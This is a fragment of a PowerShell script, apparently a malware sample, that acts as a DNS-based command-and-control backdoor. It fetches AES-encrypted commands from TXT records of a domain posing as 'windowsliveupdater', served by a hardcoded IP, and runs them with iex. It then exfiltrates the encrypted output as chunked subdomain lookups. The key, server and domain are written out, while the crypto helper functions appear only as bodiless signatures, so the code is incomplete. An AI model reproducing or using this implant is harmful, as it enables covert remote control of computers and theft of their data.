 function Create-AesManagedObject($key, $IV) {
function Create-AesKey() {
function Encrypt-String($key, $unencryptedString) {
function Decrypt-String($key, $encryptedStringWithIV) {
filter parts($query) { $t = $_; 0..[math]::floor($t.length / $query) | % { $t.substring($query * $_, [
math]::min($query, $t.length - $query * $_)) }}
$key = "a1E4MUtycWswTmtrMHdqdg=="
$out = Resolve-DnsName -type TXT -DnsOnly windowsliveupdater.com -Server 147.182.172.189|Select-Object
-Property Strings;
for ($num = 0 ; $num -le $out.Length-2; $num++){
$encryptedString = $out[$num].Strings[0]
$backToPlainText = Decrypt-String $key $encryptedString
$output = iex $backToPlainText;$pr = Encrypt-String $key $output|parts 32
Resolve-DnsName -type A -DnsOnly start.windowsliveupdater.com -Server 147.182.172.189
for ($ans = 0; $ans -lt $pr.length-1; $ans++){
$domain = -join($pr[$ans],".windowsliveupdater.com")
Resolve-DnsName -type A -DnsOnly $domain -Server 147.182.172.189
}
Resolve-DnsName -type A -DnsOnly end.windowsliveupdater.com -Server 147.182.172.189
}